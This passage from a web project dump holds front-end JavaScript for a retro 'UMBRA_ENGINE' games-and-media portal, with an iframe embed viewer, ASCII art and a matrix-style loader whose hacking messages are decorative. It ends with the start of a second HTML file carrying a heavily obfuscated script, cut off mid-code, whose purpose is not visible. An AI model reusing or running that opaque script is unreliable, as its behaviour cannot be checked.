      mid.textContent = borderRow(ML, MM, MR);
      grid.appendChild(mid);
    }

    // content row
    const rowEl = document.createElement('div');
    rowEl.style.cssText = 'display:flex;align-items:stretch;line-height:1;';

    for (let c = 0; c < cols; c++) {
      // left pipe
      const lp = document.createElement('span');
      lp.style.cssText = 'color:#333;flex-shrink:0;display:flex;align-items:center;white-space:pre;';
      lp.textContent = V + ' ';
      rowEl.appendChild(lp);

      const idx = r * cols + c;
      if (idx < btns.length) {
        const btn = btns[idx].cloneNode(true);
        btn.style.width = (cellW - 4) + 'px';
        btn.style.display = 'inline-block';
        rowEl.appendChild(btn);
      } else {
        const blank = document.createElement('span');
        blank.style.display = 'inline-block';
        blank.style.width = (cellW - 4) + 'px';
        rowEl.appendChild(blank);
      }

      // right pipe only on last column
      if (c === cols - 1) {
        const rp = document.createElement('span');
        rp.style.cssText = 'color:#333;flex-shrink:0;display:flex;align-items:center;white-space:pre;';
        rp.textContent = ' ' + V;
        rowEl.appendChild(rp);
      }
    }

    grid.appendChild(rowEl);
  }

  // bottom border
  const bot = document.createElement('div');
  bot.style.cssText = 'color:#333;white-space:pre;line-height:1;font-size:inherit;';
  bot.textContent = borderRow(BL, BM, BR);
  grid.appendChild(bot);
}

function buildAll() {
  buildGrid('src-games', 'grid-games');
  buildGrid('src-media', 'grid-media');
  buildGrid('src-tools', 'grid-tools');
}

// Dividers
function setDivs() {
  const w = document.getElementById('app').clientWidth;
  const len = Math.min(Math.max(Math.floor(w / 8.4) - 4, 20), 110);
  const line = '╠' + '═'.repeat(len) + '╣';
  ['top-div','g-div','m-div','t-div','bot-div'].forEach(id => {
    const el = document.getElementById(id);
    if (el) el.textContent = line;
  });
  document.getElementById('nav-bot').textContent =
    '╚' + '═══╡ UMBRA_ENGINE ╞' + '═'.repeat(Math.max(len - 18, 4)) + '╝';
  buildAll();
}

setDivs();
window.addEventListener('resize', setDivs);

// Nav
function show(name, btn) {
  document.querySelectorAll('.section').forEach(s => s.classList.remove('active'));
  document.querySelectorAll('.nav-tab').forEach(b => b.classList.remove('active'));
  document.getElementById('sec-' + name).classList.add('active');
  btn.classList.add('active');
}

// Embed
function openEmbed(url, title) {
  document.getElementById('etitle').textContent = title.toUpperCase();
  document.getElementById('eframe').src = url;
  document.getElementById('overlay').classList.add('open');
}
function closeEmbed() {
  document.getElementById('overlay').classList.remove('open');
  document.getElementById('eframe').src = '';
}
function goFullscreen() {
  const box = document.getElementById('ebox');
  if (!document.fullscreenElement) box.requestFullscreen().catch(()=>{});
  else document.exitFullscreen();
}
document.getElementById('overlay').addEventListener('click', function(e) {
  if (e.target === this) closeEmbed();
});

// ASCII buildings
(function() {
  const bldgs = [
`                                                                               
                                      @%%                                      
                                      %#%%                                     
                                      %#%@%%@%                                 
                                      @@@@@@@                                  
                                      ***                                      
                                      +++                                      
                                      ++*                                      
                                    %@*#%#                                     
                                    *+*@@#                                     
                                  @%*.:*%@@@                                   
                                 %@#=.-#%%%@@                                  
                                @%#+..***%%@@@                                 
                               @%%*:-**###%%%@@@                               
                             @%###+:=****##%%%@@@                              
                           %@@%#**=:+***##%%%%%%@@                             
                    @@@  @@%%*%#*+++*#####%%%%%**%@@@ %@@@                     
                   @#+*@@@@*=-#@@@%#+--=+@@@@@%=+#%@@@#+#@@                    
                   @%##%%##*+-+++++=..:::+*####**%%%%%%#%@%                    
                   @@%#**++*++=-====--...:-+**##%%@%%@@@@@@                    
                   @%#**++**++++==+++++++******###%%%%@@@@@                    
                   @%#****##*******#%@##*#%%%%%%%@%@@@%%%%%                    
                   @@%#%*+@@*+%@#+=#@@@+=@@@@#*@@%%@@@@%@@@                    
                   @@%#@%%%@##@%##%%%**++#%@@@@%@%%%%@@%@@%                    
                    @@@%@%@@#*#*+++***=%@%##%%%%@@%%%@@@@@                     
                      @@%#****++++=--==%@#*****##%#%%%@@@                      
                       %#*#**==+++---==%@#+++***%%##%%@@                       
                       %#++%@@#==++=---+++*****+*%@@@%@@                       
                       %#++%@@#++=--:::::-===+**#%@@%%@@                       
                       %#++%@@#+++=======++++++**%@@@%@@                       
                       %#+=+#%#===-:::::--====+++#%%%%@@                       
                       #%#**##**+++++==+*****###%%@%@@@@                       
                       @@%%%##*+++++++=-=***#%@%@@@@@@@@                       
                       @@%###***+=+++*++**###%%@@@@@@@@@                       
                       %#+++++==--:....:----==+++##%%%@@                       
         #%% @@%@ %@@@%%%*++-:-=---::.*#%#=-==+*%@@@%%@@                       
        #*#%#++*@*+++#%+*@#%*+%@#*=-:.%@@%+-==+*%@@%%%@@   %#  %@@@%           
        %%@@*::-@@=.:*#=+%@@%%@%%#+-:.#@@@+-==+*#@@%%%@@%*+**=##%%%%           
        ##+++..:*#--:=+-+%%%%%@%%#+-:.=+++=-==+#%%%%%%@@#*+++=**#%%%           
        #*+=-....-:....-+%%%%%@%%#+-:....----==*#%%%%%@@#=.----+*#%%           
        #*==-::::-::::--+%%%%%@@@%#**+===+****#%%%%@@@@@#=.----+*#%%           
        %%@%%@@%%@@@%%@@@%%@@@@@@@@@@@@@@@@@@@@@@@@@@@@@#+--=++**%%%           
         @@%#@@%*@@@##@@@%%@%@@@@@%%@@%%@@%%%@@@%%@@@%@@@@@%%@@%%@@@           
          @%%#%#########%@@%%@@%%%%@@@@@@@@@%@@@@@@@@%@@@%@%%@%%%%             
            +**++++++++*#%%%%%%%%%##%%##%%%%%%%%%%%%%%%%%%###%%#               
            ----+--=:.:=#%%%%%%####*+===+****########%%%%#***%%#               
            -:..+%@#-.:=*#%%%%%###**+====+*****######%%%%#+=*%%#               
            -:.:*%@#-.:=**%%%%%***+=--.:-==++***####%%%%%#+=*%%#               
            --.-*%@%=::=**#%%%%*++==:...:-==+++***###%%%%#+=*%%#               
            --..::::..:=***#%%%*++==:...:-==+++++*#####%%#+=*%%#               
            --........:=*#%%%%%****+++++++++****%%@@@%%%%#+=*%%#               
            -:........:=**#%%%%**+=--::-===+++**%@@@@%%%%#+=*%%#               
            --::::::::-=**#%%%%**++====++++++***%%@@@%%%%#+=*%%#               
            ----.:::::-=**%%%%%**++====:-=++****%%@@@#%%%#+=*%%#               
            --:--:::..:=***#%%%*++==-:...-==++**#%%%%%%%%#***%%#               
            ---::-:::::=***#%%%*++==-:...-==++*++==+#%%%%#***%%#               
            ---:-::::::=****%%%*+++==-:::==+++**##%%%%%%%#***%%#               
            =-----::--:-***#%%%*++=--::::-===++***###%%%%#***%%#               
           %#--:-:::---=**##%%%*+++======+++++**####%%%%%#***%%#               
         ##***++*++++==*%@@@@@@#++=--:::-==++++*#%%%%%%%%%###%%%%              
         %%++#*******+==*@@@@@@%#%%#++*++#**#%#%%@%@@@@@@@%%%@@@@              
          *############%@@@@@@@@%%######**##%##%%%@@@@@@@@@@@@@@@%             
        *+==-:+=.+=.-=+*#%*#*%#%%%%##*%#*%%**#%**=#*%@##%@%@@@%@@@@@           
        *+-::+-..:=:.-++*%#*##*#@%+-=::--:-:.-+=:::---=**#%%#%%%%%@@           
       **++==+++==++=++*#%#%%%%%@%*++*=++=----=+++-=+++*###%%%#%%%%%@%         
      +++++++=+++==++++*%%%%%%%%@@%#*++=+*++=+++**+++++*#####*#%%%%@@@@        
     **+=++=+++=+++++++*%%%%%%%%@@%*+=+++=++**#*++++++++******#%#%%%%%@@%      
     +*++******#####*++*%%**%#%%@@%#**=++++*******+*####*#####%#%%%%%#@@%      
     +*%%%%%%%%%%##*%%%%%%%%%%%%@@%%%@##%@@@@%##%%%@@@@@%%%%%%%%%%%%%%%@%      
            @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@    `,
`                                                                    
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    
                                    %#                              
                                    @%#%%                           
                                    @%                              
                                    @%:                             
                                    @@%#=:::=                       
                                    @@%*-%#@++:                     
                                    @%%+=*++%%*                     
                                    @@      -%                      
                                  @%@@                              
                                 %*+*%@%                            
                                #--=+#%@@                           
                              %@=:--+#%@@@                          
                             *%#=-=+#%%@@@%                         
                            %@@*--==*#%@@@@@                        
                           %@%%:=#-=+#%%%@@@@                       
                         %@@@%%==--=*#%%@@@@@@@                     
                         @@@@%%*=-==*#%@@@@@@@@@                    
                       %@@@%%%%+=====*%%%%@@@@@@@@                  
                      @@%##*++=---------=**##%@@@@@                 
                      @@@@@@@@@@@@@*%@+@@@@@@@@@@@%                 
                      @@@#*+=-------%@+++**#%%%%@@%                 
                      @@@%#**++++---%@+***##%%%@@@%                 
                      @@@%#*+++==-:=++===++##%@@@@%                 
                      @@%@%%%#@#@*%@@%#@%%%%@@@@@@                  
                        @@@@%@#@#%%%#%@@@@@@@@@@@                   
                        @##+==-=--===*%#%%@%@@@@@                   
                        @=::=%%#-::::=+*#%%@%%@@@                   
                        @=::+@@@-:::::-*%%%@@@@@@                   
                        @+=-+@@@-::::--+#%%@@@@@@                   
           @-#*-*%+@@   @+::+@@@-:*@#+*@@*%%@@%@@  @@%%%=@%%@@      
           @:::::-*%@   @+---+++--##-::+#%@%%@%@@  @@++-=%#%@@      
           @%%*+*%@@@%% @=-::::::-##+-+=*%@%#%%@@#%@@%@*#@@@@%      
           %@+-:=%%@@%*+@+:-=+*+--#%=++*%@@@%%@%+%@%@#=-=%%@@       
           %@+--=%%@*++#@+-=#%%@+-#*::-+#%@@%%@@%#%%%#--+#%@@       
           %@+::-*%@=-=*@+:-#*#@=-%*:::=#%@@*%@@#+*%%*::-#%%@       
           %@+::-#%@-:-+@+-+%####=%*::-+#%@@@%@@%##%%*::-#%@@       
           %@+--+%@@=--+@*=::--::-%*-:=*%%@@#%@@%*#%@*--+%%%@       
           %@=::-#%@%@@@@+==*%%%=-#*:::+#%@@@@@@@@@@@*::=#%%@       
           %@=::-#%@@@@@@+=@@@@@@%#*:::+#%@@@@@@@@@@@#--=#%@@       
           @@+--=%@@@@@@@#+%%#%#@@#*-=-*#%@@@@@@@@@%@%==*#%%@@      
           %@%#%%@@@@@@@@%*@@@@@@@@%**#*%%%@@@@@@@@@@@%**%%%@%      
                                                                    `,
`                                                                  
                          --                                      
                          ##%%+=#*##                              
                          **%#+=+#@@@@                            
                          @@%###+#@@@@@%                          
                          @@@%###*%@@@@@@%***                     
                          *#                                      
                          **                                      
                         ###                                      
                        **##%##                                   
                      ##=-=*%%@%                                  
                     %#*--=*#%@@%                                 
                    %%*=:-+#%%@@@@@                               
                   #%%*+:-+#%%@@@@@%                              
                  %%%#=--=*##%%%@@@%                              
                 #%##*-:-+###%%%@@@@@%                            
                %%#+::-===+###%%#@@@@@                            
               %@@#*=--===+#*#%%#@@@@@@%                          
              @@%%#+-:-===+#%%##%%@@@@@@@                         
            @@@@%%#+::-===*#%%##%%@@@@@@@@                        
          %%@@@%#**=::---=+#*#%%#%%%@@@@@@@%                      
        %@@@@@##*--::::::-+#*#%%#%##%%@@@@@@%                     
       %@@@@@@%%#+++++++++#%#%%%%%%%%%@@@@@@@%@                   
       %@@@@@@%@@%@@@@%@@%%@#@@@@%@@@@@@@@@@@@@%                  
           %@@@@@@%%*+#%+##+%#%%*%%%%%@@@@@@                      
            %%%##*++====++++==++++*####%@@                        
            %%%%#*=======+***+==+*%%%%%%@@                        
            %@%%%%%%%%##++++====++####@@@@                        
            %@#%@@@@@@@@++*+====+*####@@@@                        
            @@#%@@@@@@@@++++*+++*#%%%%@@@@                        
            @@#%@@@@@@@@++==*+===+##*#@@@@                        
            @@#%@@@@@@@@++==*+=+=+####@@@@                        
            %%#%@%%%%%%@++==*+++=+####@@@@                        
     @%#    %@%%%########*++#*++##%%%@@@@@    %@@@                
     @%#    %%%#*=+++++==++=@#++*#@@@@@@@@    %%@@                
     @%#*=:-+@%@*:::-+%*@#-=@#%%==::::%@@%---+@%@@                
     @%#*+++***+====++++#*-=@#++*#+===##*+**#%%%@@                
     @%#*#***++++###++++#+-=%*++*#%%%%***#**%%%%@@                
     @%##%###*********##%*==%######%%######%@@@@@@                
     @%%%@@@%@@@@@@@%%%%%%##@@@@@@@@@@@@@@@@@@@@@@                
      #%@@%#*@++++%%*+++%%%%@#*+*#%%%#*#@@#%@@@%                  
       %@@%#*@+---#%+=--%#**@#=-=+%%%**#@@#%@@@                   
         %%#+#-----=----+*##*+===+***+*####%%#                    
          %#=-:::::::::::=%%=----=====++*##@@                     
          @#-::=++**-::::-==---=#%%%#*+**##@@                     
          @#-:=#@@@@%#-::::::--=#@@@%***###@@                     
          @#-:=#@@@@@#-:::::::-=#@@@%*++###@@                     
@%*       @#-::-======-:::::::--++++++++###@@        *%@          
@%*       @#-::::::::::::-**::::-----==+###@@        #%@          
@%# #=-=%=-+#=-++:::*#--#+==%+--+%-:::##%%-=#%@@-:+@+#@@          
@%#*%*++#*+*%*+**===##++%*-=@#**#%+==+####==%%@@**#%*#@@          
@%*=+*#**####***#%%%++*+%*-=@#**+*%%%%**++%%@@%%@@@%@%@@          
@%*++*##%%%%##%%#***#%%%%*-=@@%%%%####%%%%@@@@@@@%%%@%@@          
@@%###%%@@@@@@@@%%%%%%%%@%#%@@@@@@@@@@@@@@@@@@@@@@@@@@@@          
  %@@@@%%@%%%@%###%%@@###%%%@%%%%@%%%%@@%%@@%%@@@@@@@@            
    @@%##@%##@#*==%#@%===*%#@%++%@##%%@%#%@@%%@@@@@               
     %%%*%%#+=*+=-++%%=:=+**@#==#++*%%#*#%%#%@@@%                 
      %%%@#*+===---=%#::=+##@#=---+*****#%##%@@%                  
       %@@#*+=---:::::::=*%%+*=----===****##%@@                   
        @@%*+-::::::::::-+##**=-::---=++*###%%                    
        @@%*=-::::::::::::::::::::---=++*###@%                    
        @@%##*+++=======+======++*****#####%@%                    
        @@#*+++**====--=+=-:=-==*#====*#***%@%                    
        @@#*+++**==++===++======*#+=++*#**#%@%                    
        @@%##############*******##########%%@%                    
        @@#*++-------:::::::--=======++*###%@%                    
        @@#*+=-=++-::::::::::---:-:::-=+###%@%                    
        @@#*+=*%@@%=:::::::::-+**#####%####%@%                    
        @@%*==*%@@%+::::::::+*+=+#++**%%%##%@%                    
        @@%*+=*####+::::::-=::*%%###%%%%@@%%@%                    
        @@%*=-:::::::::::=+=-=##=++#@@@@%%@%@%                    
        @@%*=-:::::::::::=++++#%##@@@@@@%%@%@%                    
       %@%****++==-----=**++**##*#@@@@@%##@%@@@%                  
       %@%++++*+====++++*+--==#%*%@@@@@%##@%@@@%                  
      #%%#####*##*******++++**#%#%@@@@@@%#@%@@@%                  
     @@%**++++=+*=+++===--====#%#%@@@@@@%%@%@@%@@@                
     %%%%%@@@@%%%%%%%%%%%%%%%%%%@@@@@@@@@@@@@@@@@@                
                                                                  `,
`                                                           +                                              
                                                         ###                                              
                                                       -####                                              
                                                      -    #                                              
                                                           #                                              
                                                           #                                              
                                              ++++         #                                              
                                              ###+-        #    +--                                       
                                              +            #    ####+-                                    
                                              +            #    +                                         
                                              +            #    +                                         
                                              +            #    +                                         
                                              +            #    +                                         
                                              +            #    +                                         
                                           +++#+ -++#  +++ +++- +-                                        
                                   ++#+++++++++++++++++++++++++-++++#++++                                 
                                   ++##++++++++++++++++++++++++++++++-++-                                 
                                   +++++#####+##+#######+#++++++++++++-++                                 
                                   ##############+####+#+#++#++#+####++++                                 
                                     #####+######+######+++++++++-++++++                                  
                                     ##+++#++#++++++++++++---+--++-++--                                   
                                      +#+++++++++++++++++++-+++--+-++--                                   
                                      +#+++++++++++++-++++-+-+++-+-+++-                                   
                                      ++++++++-+++++-.-+++-+-+++-+-+--                                    
                                      ++++++++-+++++- -+++-+-+++-+-+--                                    
                                      ++++++++-+++++-.-+++-+-+++-+-+--                                    
                                      ++++++++++++++++++++-+---+-+-+--                                    
                                      ++++++++++++++++++++-+-----+-+--                                    
                                      +++++++++++++++++++++++++--+++++- +                                 
                                +##+#+++#++++++++++++++++++++++-+##+++-#++++                              
                                ++####+++++++++++++++++++++++++---++++++++--                              
                                ++++############+###########+++#++#+++++++--                              
                                  ##############++#######+#++++++++++++++.                                
                                   +#+##++#++#+++++++++++++++++++++++++++                                 
                                    ++##++#++#+++++++++++++++-++++--++--                                  
                                    ++#++++++++++++++++++++--------+++--                                  
                                ++++++#++++++++++++++++++++--+++++--++++--+-                              
                                +++++#+++++++++#+++++---+++-++++--+-+++++++                               
                                 ##+++#+++++###+++++++##++++++##+++-++--+++                               
                                  +#++#+++++###+++++-+-#+++-++##++--++++++                                
                                  +#++#+++++###+++++++-++++-++##++--+++-+-                                
                                  +#++#+++++###+++++-+-++++--+##++--+++-+-                                
                                  +#++#+++++###+++++++-++++-++##+---+++---                                
                                  ++++#++++++++++++++++++++++++++---+++---                                
                                  ++++#+++++++++++++++++++++--------++---.                                
                                 +++++####++++++++++++++++++++++++++++-----                               
                         +        +++++++++++++++++++++++++-+--+-+--+-----                                
                         +##+-    ++++#+++++++++++++++++++++++++++++++----                                
                         -        +++++++++++++++++++++++++----+----+----.                                
                         -        +++++++++##++++++++++++++---+-----+----.                                
                         -        ++++#+++#++-+++++++++++++--++#+---+-----                                
                         -        ++++++++++---++++++++++++---------+-----                                
                         -        ++++++++++---++++++++++++----#+---+-----                                
                         -        ++++#+++++---++++++++++++----#+---+-----                                
                    ##++## +##+ ##+++++++#++++-++++++++++++----#+---+-----                                
                    +#++##++##++##++#+++++++++.++++++++++++---------++----                                
                    ##########+##++++++++++++++++++++++++++--+------+-----                                
                    +++++++++++++++++++#+++++++++++++++++++---------+++---         ++++                   
                   +##############++++##+++++++++++++++++++---------++----       ++++++++                 
                    +#+##+#+++++++++########+++++++++++++++---------++----       ++++++++                 
                    ++++-+#+++--++++++++++++++++++++++++++++--++----++----        ++++++-                 
 +++                ++++-+#+++.-++++++++--++++++++++++++++++-++++--+++--+++- +++-++++++++                 
+                   +++#++#+++-++#++++++-+++++++++++++++++++++++++++++++++++++++++++++++                  
                    ++++++#++###########+++++++##################++++++++++++++++++++-++                  
+++                +#######++#########++++++++#############+#++++++++++++++++++++##++++-                  
+    +             ++++++++++########++++++++++#+#+++#++++++++++++++++++++++++++###++++-                  
+#### +## +##+ ### ###++##++########++++++++++########+####+#+#+#++++#++++++++++###++++-                  
      ###++++++++#++##############++++++++++++###################+#+#+#+#++++++###+++++-                  
      ####+++++++#################++++++++++++###+++++#++++#+++++#++++#+++++++####+++++-                  
       ###########################++++++++++++++++++++++++++++++++++++++++++++++###+++++                  
       +++++++++##################+++++++++++++++++++++++-++++++++++++++++++++++###++++++                 
       +++++++#++++++++++++++#####+++++++++++++++++++++++-++++--++++++++++++++++##++++++-                 
       ++++++++++++#######++######++++++++++++++++++++++++++++--++++++++++++++++##+++++++                 
     +++++++++######++############++++++++++++++++++#+++++++++++++++++++++++++++##+++++++                 
    ++++++++++####+....+##########++++++++++++++######++++++++++++++++++++++++++##+++++++-                
    ++++++++++###+-...-++#########++++++++++++++######+++#+++++++++++++++++#++++#+++++++++--++-           
  ++#+++++++++###++...-+++########++++++####################+#+++++++++++++#++++#+#+++++++++++++++        
 +++++++#########++...-++#########++++#######################+###++++#+++++#++++#+#+++++++++++++++ +- --  
#################++-.-++############+#############++##################+++++##+++++#+++++++++++++++-+- -+  
#################++-+##################++######################################++++++++++++++++++++++-++-+
#####################################++##++#########++++++########################++##++++++++++++++++++++
+++#+#############################################+#++#+#########++++##################++#++++++++++++++++
##++###+###########################################################+##############+++#######++++++++++++++
######++++#########++###############################+++###++++++#####################+######++++++++++++++`
  ];
  const bg = document.getElementById('bg');
  const count = Math.ceil(window.innerWidth / 100) + 4;
  for (let i = 0; i < count; i++) {
    const s = document.createElement('span');
    s.textContent = bldgs[i % bldgs.length];
    s.style.cssText = 'display:inline-block;vertical-align:bottom;margin:0 6px;user-select:none;-webkit-user-select:none;pointer-events:none;';
    bg.appendChild(s);
  }
})();
// ── LOADER ──
(function () {
  const LOGO =
` █    ██  ███▄ ▄███▓ ▄▄▄▄    ██▀███   ▄▄▄         ▓█████  ███▄    █   ▄████  ██▓ ███▄    █ ▓█████ 
 ██  ▓██▒▓██▒▀█▀ ██▒▓█████▄ ▓██ ▒ ██▒▒████▄       ▓█   ▀  ██ ▀█   █  ██▒ ▀█▒▓██▒ ██ ▀█   █ ▓█   ▀ 
▓██  ▒██░▓██    ▓██░▒██▒ ▄██▓██ ░▄█ ▒▒██  ▀█▄     ▒███   ▓██  ▀█ ██▒▒██░▄▄▄░▒██▒▓██  ▀█ ██▒▒███   
▓▓█  ░██░▒██    ▒██ ▒██░█▀  ▒██▀▀█▄  ░██▄▄▄▄██    ▒▓█  ▄ ▓██▒  ▐▌██▒░▓█  ██▓░██░▓██▒  ▐▌██▒▒▓█  ▄ 
▒▒█████▓ ▒██▒   ░██▒░▓█  ▀█▓░██▓ ▒██▒ ▓█   ▓██▒   ░▒████▒▒██░   ▓██░░▒▓███▀▒░██░▒██░   ▓██░░▒████▒
░▒▓▒ ▒ ▒ ░ ▒░   ░  ░░▒▓███▀▒░ ▒▓ ░▒▓░ ▒▒   ▓▒█░   ░░ ▒░ ░░ ▒░   ▒ ▒  ░▒   ▒ ░▓  ░ ▒░   ▒ ▒ ░░ ▒░ ░
░░▒░ ░ ░ ░  ░      ░▒░▒   ░   ░▒ ░ ▒░  ▒   ▒▒ ░    ░ ░  ░░ ░░   ░ ▒░  ░   ░  ▒ ░░ ░░   ░ ▒░ ░ ░  ░
 ░░░ ░ ░ ░      ░    ░    ░   ░░   ░   ░   ▒         ░      ░   ░ ░ ░ ░   ░  ▒ ░   ░   ░ ░    ░   
   ░            ░    ░         ░           ░  ░      ░  ░         ░       ░  ░           ░    ░  ░
                          ░                                                                       `;

  const STEPS = [
    [0.08,  'MOUNTING FILESYSTEM...'],
    [0.22,  'LOADING CORE MODULES...'],
    [0.38,  'BYPASSING FIREWALL...'],
    [0.54,  'DECRYPTING PAYLOAD...'],
    [0.70,  'INJECTING UMBRA KERNEL...'],
    [0.85,  'SYNCHRONIZING NODES...'],
    [1.00,  'ACCESS GRANTED'],
  ];

  const TOTAL = 4500;
  const loader   = document.getElementById('loader');
  const bar      = document.getElementById('loader-bar');
  const status   = document.getElementById('loader-status');
  const logoEl   = document.getElementById('loader-logo');
  const canvas   = document.getElementById('matrix-canvas');
  const ctx      = canvas.getContext('2d');

  // Matrix rain
  let cols, drops;
  const CHARS = 'АБВГДЕЁЖЗИЙКЛМНОПРСТУФХЦЧШЩЪЫЬЭЮЯ010!$*₴⋱⋰⋮⌖⋻⋸⨇⨊⨂⩸⫎⫍⫘⇉'.split('');
  function resizeCanvas() {
    canvas.width  = window.innerWidth;
    canvas.height = window.innerHeight;
    cols  = Math.floor(canvas.width / 14);
    drops = Array(cols).fill(1);
  }
  resizeCanvas();
  window.addEventListener('resize', resizeCanvas);

  function drawMatrix() {
    ctx.fillStyle = 'rgba(0,0,0,0.13)';
    ctx.fillRect(0, 0, canvas.width, canvas.height);
    ctx.font = '13px Courier New';
    drops.forEach((y, i) => {
      const shade = Math.floor(Math.random() * 80 + 160);
      ctx.fillStyle = `rgb(${shade},${shade},${shade})`;
      ctx.fillText(CHARS[Math.floor(Math.random() * CHARS.length)], i * 14, y * 14);
      if (y * 14 > canvas.height && Math.random() > 0.975) drops[i] = 0;
      drops[i]++;
    });
  }
  const matrixInterval = setInterval(drawMatrix, 40);

  // Show logo after short delay
  setTimeout(() => { logoEl.textContent = LOGO; logoEl.style.opacity = 1; }, 200);

  // Progress
  const start = performance.now();
  let stepIdx = 0;

  function tick() {
    const elapsed = performance.now() - start;
    const pct = Math.min(elapsed / TOTAL, 1);
    bar.style.width = (pct * 100) + '%';

    while (stepIdx < STEPS.length && pct >= STEPS[stepIdx][0]) {
      status.textContent = STEPS[stepIdx][1];
      stepIdx++;
    }

    if (pct < 1) {
      requestAnimationFrame(tick);
    } else {
      clearInterval(matrixInterval);
      loader.classList.add('fade-out');
      setTimeout(() => loader.remove(), 500);
    }
  }
  requestAnimationFrame(tick);
})();
</script>
</body>
</html>
</file>

<file: UP/UP.html>
<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'%a3yu1^-s,5o+&{889e_{xvle&,5m@csoykqe8sxga@f#c*2n5%~jc^[32+f%3}82p_tfmm]initqjgavjff~k++pz#x8!nv8*&hr-jlw7{ne8sa{h-x1+gye59&[i1l#[vn8~[sq^ol^gq@p7#t~!-j}c}of.6cka&}*r%+t,]uq,3*44i4_f#5wlh^k&i8jczv2x7*%ypo9w_[2..ep91-v@irl^6}r4m.sr1]x91-4sxsmema41hgxeag.vce,.k@f!u*k7j5o56zaela46p77_~9u.[sl+umh%r3e}.3o_n%_7vw]{zz]#[w+j67ewq37lywcqr1~g!zo}i&]3u}9r@7,]zv1*^tn9e&!ye2*~!nq~wuh!~f_k-@{v{t4!}c5wyeky{]^@j!#-#hzg&u8px#1qheu!%c62]eao2-+4p2i6m3t+m9t6,9w#45^[3u}_gg]kt2jhsn,_%zp6k@y**ri.nti%^&,fxee~[.5q{[z@em{6,hlp-oyr';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return 